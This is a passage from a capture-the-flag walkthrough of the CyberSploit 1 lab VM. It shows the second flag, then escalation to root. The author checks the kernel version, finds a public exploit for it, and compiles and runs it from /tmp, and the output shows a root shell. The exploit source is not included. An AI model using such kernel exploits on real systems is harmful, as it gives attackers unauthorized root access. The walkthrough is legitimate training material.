
The decoded flag is:
1
2
good work !
flag2: cybersploit{https:t.me/cybersploit1}
The second flag is: cybersploit{https://t.me/cybersploit1}
Find the Final Flag
Let’s check the system information using uname -a:
1
2
itsskv@cybersploit-CTF:~$ uname -a
Linux cybersploit-CTF 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 i686 i386 GNU/Linux

Here, you can see the kernel version 3.13.0-32-generic. Now, let’s look for any available exploits for this version.
Search for an exploit for this version in Google:

We find an exploit and decide to check it further:
Creating the Exploit
We’ll go to the /tmp directory and create a new file named exploit.c:
1
2

itsskv@cybersploit-CTF:~$ cd /tmp
itsskv@cybersploit-CTF:/tmp$ nano exploit.c
We are using the /tmp folder because it’s a commonly accessible location for running temporary exploits. The file is named exploit.c because the exploit code is written in C language.
Compiling and Executing the Exploit
1
2
3
4
5
6
7
8
9
10
11
itsskv@cybersploit-CTF:/tmp$ gcc exploit.c -o exploit
itsskv@cybersploit-CTF:/tmp$ chmod u+x exploit
itsskv@cybersploit-CTF:/tmp$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
gccis the GNU Compiler Collection, which compiles C programs. The-o exploitflag specifies that the output executable file should be namedexploit.- The
chmod u+x exploitcommand changes the permissions of theexploitfile. Theustands for the user (the file owner), andxgrants execute permission to the file. This allows the user to run theexploitfile.
Since the exploit successfully gave us root access, let’s move to the /root directory and list its contents:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
# cd /home
# ls
cybersploit  itsskv
# cd /root
# ls
finalflag.txt
# cat finalflag.txt
  ______ ____    ____ .______    _______ .______          _______..______    __        ______    __  .___________.
 /      |\   \  /   / |   _  \  |   ____||   _  \        /       ||   _  \  |  |      /  __  \  |  | |           |
|  ,----' \   \/   /  |  |_)  | |  |__   |  |_)  |      |   (----`|  |_)  | |  |     |  |  |  | |  | `---|  |----`
|  |       \_    _/   |   _  <  |   __|  |      /        \   \    |   ___/  |  |     |  |  |  | |  |     |  |
|  `----.    |  |     |  |_)  | |  |____ |  |\  \----.----)   |   |  |      |  `----.|  `--'  | |  |     |  |
 \______|    |__|     |______/  |_______|| _| `._____|_______/    | _|      |_______| \______/  |__|     |__|


   _   _   _   _   _   _   _   _   _   _   _   _   _   _   _
  / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \
 ( c | o | n | g | r | a | t | u | l | a | t | i | o | n | s )
  \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/

flag3: cybersploit{Z3X21CW42C4 many many congratulations !}

if you like it share with me https://twitter.com/cybersploit1.

Thanks !
Conclusion
Congratulations! You’ve captured all three flags in the CyberSploit 1 VM. This exercise has enhanced your understanding of key penetration testing techniques such as encoder-decoder and utilizing Exploit-DB for enumeration and exploitation.
Hope you enjoyed the journey, and remember – keep learning and testing your skills! Happy hacking!